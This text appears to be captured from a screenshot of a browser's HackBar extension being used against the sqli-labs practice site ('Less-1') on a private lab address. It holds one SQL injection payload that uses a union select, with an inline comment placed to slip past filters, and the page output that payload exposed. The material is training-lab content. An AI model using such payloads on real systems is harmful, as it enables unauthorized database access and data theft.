 Welcome Dhakkan
Your Login name:2
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL
http://10.211.55.9/Less-1/?id=-1'  union /*@%$^(*/ select 1,2,3 --+
Split URL
微信号: crowsec
Execute